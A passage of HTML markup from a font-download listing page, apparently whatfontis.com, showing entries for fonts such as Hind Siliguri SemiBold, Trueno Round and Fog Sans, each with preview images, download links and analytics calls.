										<a href="/FF_Hind-Vadodara-SemiBold.font"  id="urlidi325480" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=325480&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Vadodara-SemiBoldA.png" alt="Hind Vadodara SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Vadodara-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Vadodara-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Vadodara-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Vadodara-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Vadodara-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Vadodara-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Vadodara-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hind-Vadodara-SemiBold.font" id="urlidd325480" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hind-Vadodara-SemiBold.font">Hind Vadodara SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid325480"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf53" data-iddomain="0">
						<a href="/FF_Hind-Siliguri-SemiBold.font" id="urlidt322813" data-iddomain="0" target="_blank" rel="noopener" class="urlidt53 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="53. Hind Siliguri SemiBold">53. Hind Siliguri SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid322813" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hind-Siliguri-SemiBold.font"  id="urlidi322813" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322813&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Siliguri-SemiBoldA.png" alt="Hind Siliguri SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Siliguri-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Siliguri-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Siliguri-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Siliguri-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Siliguri-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Siliguri-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Siliguri-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hind-Siliguri-SemiBold.font" id="urlidd322813" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hind-Siliguri-SemiBold.font">Hind Siliguri SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322813"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf54" data-iddomain="0">
						<a href="/FF_Mentone-SemiBold.font" id="urlidt287721" data-iddomain="0" target="_blank" rel="noopener" class="urlidt54 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="54. Mentone SemiBold">54. Mentone SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid287721" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mentone-SemiBold.font"  id="urlidi287721" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=287721&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Mentone-SemiBoldA.png" alt="Mentone SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Mentone-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Mentone-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Mentone-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Mentone-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Mentone-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Mentone-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Mentone-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mentone-SemiBold.font" id="urlidd287721" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mentone-SemiBold.font">Mentone SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid287721"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf55" data-iddomain="0">
						<a href="/FF_Trueno-Round.font" id="urlidt541350" data-iddomain="0" target="_blank" rel="noopener" class="urlidt55 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="55. Trueno Round">55. Trueno Round</a>
						<div class="row align-items-center no-gutters" id="hfid541350" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Trueno-Round.font"  id="urlidi541350" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541350&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-RoundA.png" alt="Trueno Round Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-RoundA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-RoundA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-Rounda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-Rounda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-Round0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-Round01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-RoundA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Trueno-Round.font" id="urlidd541350" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Trueno-Round.font">Trueno Round font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541350"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf56" data-iddomain="0">
						<a href="/FF_Techna-Sans-Regular.font" id="urlidt1141434" data-iddomain="0" target="_blank" rel="noopener" class="urlidt56 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="56. Techna Sans Regular">56. Techna Sans Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1141434" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Techna-Sans-Regular.font"  id="urlidi1141434" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1141434&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/E/FF_Techna-Sans-RegularA.png" alt="Techna Sans Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/E/FF_Techna-Sans-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/E/FF_Techna-Sans-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/E/FF_Techna-Sans-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/E/FF_Techna-Sans-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/E/FF_Techna-Sans-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/E/FF_Techna-Sans-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/E/FF_Techna-Sans-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Techna-Sans-Regular.font" id="urlidd1141434" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Techna-Sans-Regular.font">Techna Sans Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1141434"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf57" data-iddomain="0">
						<a href="/FF_Falling-Sky.font" id="urlidt320216" data-iddomain="0" target="_blank" rel="noopener" class="urlidt57 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="57. Falling Sky">57. Falling Sky</a>
						<div class="row align-items-center no-gutters" id="hfid320216" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Falling-Sky.font"  id="urlidi320216" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=320216&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-SkyA.png" alt="Falling Sky Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-SkyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-SkyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Skya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Skya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-SkyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Falling-Sky.font" id="urlidd320216" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Falling-Sky.font">Falling Sky font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid320216"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf58" data-iddomain="0">
						<a href="/FF_PoliteType-Regular.font" id="urlidt783794" data-iddomain="0" target="_blank" rel="noopener" class="urlidt58 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="58. PoliteType Regular">58. PoliteType Regular</a>
						<div class="row align-items-center no-gutters" id="hfid783794" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PoliteType-Regular.font"  id="urlidi783794" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=783794&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PoliteType-RegularA.png" alt="PoliteType Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PoliteType-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PoliteType-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PoliteType-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PoliteType-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PoliteType-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PoliteType-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PoliteType-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PoliteType-Regular.font" id="urlidd783794" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PoliteType-Regular.font">PoliteType Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid783794"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf59" data-iddomain="0">
						<a href="/FF_Fog-Sans.font" id="urlidt540869" data-iddomain="0" target="_blank" rel="noopener" class="urlidt59 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="59. Fog Sans">59. Fog Sans</a>
						<div class="row align-items-center no-gutters" id="hfid540869" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fog-Sans.font"  id="urlidi540869" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=540869&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Fog-SansA.png" alt="Fog Sans Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Fog-SansA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Fog-SansA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Fog-Sansa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Fog-Sansa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Fog-Sans0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Fog-Sans01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Fog-SansA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fog-Sans.font" id="urlidd540869" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fog-Sans.font">Fog Sans font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid540869"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf60" data-iddomain="0">
						<a href="/FF_PerspectiveSans-Bold.font" id="urlidt305280" data-iddomain="0" target="_blank" rel="noopener" class="urlidt60 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="60. PerspectiveSans-Bold">60. PerspectiveSans-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid305280" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
